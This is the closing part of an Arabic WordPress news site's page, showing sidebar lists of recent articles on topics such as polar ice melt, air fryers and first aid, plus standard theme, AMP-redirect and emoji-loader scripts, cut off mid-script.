		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="polar-ice" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/">هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 أصناف طعام احذر وضعها في المقلاة الهوائية !" href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Air Fryer" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/">8 أصناف طعام احذر وضعها في المقلاة الهوائية !</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟" href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="sleeping without a pillow" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/">هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!" href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="First Aid Mistakes" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/">10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت" href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="sell clothes online" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/">أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16/10/2023</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">فيديو<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أعلى 10 أطفال أجرًا على يوتيوب لعام 2020" href="https://abunawaf.com/031220-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a3%d8%ac%d8%b1%d9%8b%d8%a7-%d8%b9%d9%84%d9%89-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%b9%d8%a7%d9%85-2020/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/12/child-YouTubers.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="child YouTubers" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/031220-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a3%d8%ac%d8%b1%d9%8b%d8%a7-%d8%b9%d9%84%d9%89-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%b9%d8%a7%d9%85-2020/">أعلى 10 أطفال أجرًا على يوتيوب لعام 2020</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">08/12/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أغرب 10 قنوات يوتيوب ذات محتوى غامض!" href="https://abunawaf.com/310820-%d8%a3%d8%ba%d8%b1%d8%a8-10-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d8%b0%d8%a7%d8%aa-%d9%85%d8%ad%d8%aa%d9%88%d9%89-%d8%ba%d8%a7%d9%85%d8%b6/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/08/Weirdest-YouTube-Channels-.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="أغرب قنوات يوتيوب" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/310820-%d8%a3%d8%ba%d8%b1%d8%a8-10-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d8%b0%d8%a7%d8%aa-%d9%85%d8%ad%d8%aa%d9%88%d9%89-%d8%ba%d8%a7%d9%85%d8%b6/">أغرب 10 قنوات يوتيوب ذات محتوى غامض!</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">03/09/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل قنوات اليوتيوب لتعليم صنع الأشياء DIY" href="https://abunawaf.com/10620-%d8%a3%d9%81%d8%b6%d9%84-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d8%a3%d8%b4%d9%8a%d8%a7%d8%a1-diy/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/06/DIY-youtube-channel.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="قنوات يوتيوب تعليم DIY" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/10620-%d8%a3%d9%81%d8%b6%d9%84-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d8%a3%d8%b4%d9%8a%d8%a7%d8%a1-diy/">أفضل قنوات اليوتيوب لتعليم صنع الأشياء DIY</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13/06/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل 9 محركات بحث الفيديو على الإنترنت" href="https://abunawaf.com/090520-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/05/video-search-engines.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="محركات بحث الفيديو" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/090520-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa/">أفضل 9 محركات بحث الفيديو على الإنترنت</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09/05/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل مواقع الفيديو البديلة عن يوتيوب" href="https://abunawaf.com/080420-%d8%a3%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d9%8a%d9%84%d8%a9-%d8%b9%d9%86-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/04/Video-Sites.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="مواقع الفيديو" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/080420-%d8%a3%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d9%8a%d9%84%d8%a9-%d8%b9%d9%86-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8/">أفضل مواقع الفيديو البديلة عن يوتيوب</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">12/04/2020</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لدى شبكة أبو نواف - 2025 </div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-70390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70390"><a title="شروط وقوانين المشاركة في الشبكة" href="https://abunawaf.com/%d8%b4%d8%b1%d9%88%d8%b7-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%83%d8%a9/">شروط وقوانين المشاركة في الشبكة</a></li>
<li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://abunawaf.com/%d8%b3%d9%8a%d8%a7%d8%b3%d9%80%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسـة الخصوصية</a></li>
<li id="menu-item-70392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70392"><a href="https://abunawaf.com/%d8%a5%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85/">اتفاقية الإستخدام</a></li>
<li id="menu-item-70394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70394"><a href="https://abunawaf.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li id="menu-item-535592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535592"><a href="https://abunawaf.com/contact-us/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/AbuNawafNet"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/AbuNawafNet"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/AbuNawafNet/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.snapchat.com/add/abunawafnet"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/AbuNawafNet"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://abunawaf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p7UGLA-4Z0" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%B4%D9%8A%D8%AE%20%D8%A7%D9%84%D8%B9%D8%B1%D9%8A%D9%81%D9%8A%20%D9%8A%D8%AF%D8%AE%D9%86%20%21&#038;url=https://wp.me/p7UGLA-4Z0&#038;via=AbuNawafNet" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=AbuNawafNet">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://wp.me/p7UGLA-4Z0&redirect_uri=https://wp.me/p7UGLA-4Z0" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://wp.me/p7UGLA-4Z0&#038;redirect_uri=https://wp.me/p7UGLA-4Z0" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%B4%D9%8A%D8%AE%20%D8%A7%D9%84%D8%B9%D8%B1%D9%8A%D9%81%D9%8A%20%D9%8A%D8%AF%D8%AE%D9%86%20%21%20https://wp.me/p7UGLA-4Z0" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p7UGLA-4Z0&text=%D8%A7%D9%84%D8%B4%D9%8A%D8%AE%20%D8%A7%D9%84%D8%B9%D8%B1%D9%8A%D9%81%D9%8A%20%D9%8A%D8%AF%D8%AE%D9%86%20%21" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		
		<!-- /1030640/desktop1x1 -->
<!-- div id='div-gpt-ad-1572437825411-0' style='width: 1px; height: 1px;'>
  <script data-jetpack-boost="ignore">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1572437825411-0'); });
  </script>
</div -->





<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://abunawaf.com/%D8%A7%D9%84%D8%B4%D9%8A%D8%AE-%D8%A7%D9%84%D8%B9%D8%B1%D9%8A%D9%81%D9%8A-%D9%8A%D8%AF%D8%AE%D9%86/amp/">
				Go to mobile version			</a>
		</div>

				















<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/abunawaf.com\/%D8%A7%D9%84%D8%B4%D9%8A%D8%AE-%D8%A7%D9%84%D8%B9%D8%B1%D9%8A%D9%81%D9%8A-%D9%8A%D8%AF%D8%AE%D9%86\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script><script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/abunawaf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=62bc809e76ce5f2f1e39f785ff5aa615"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return 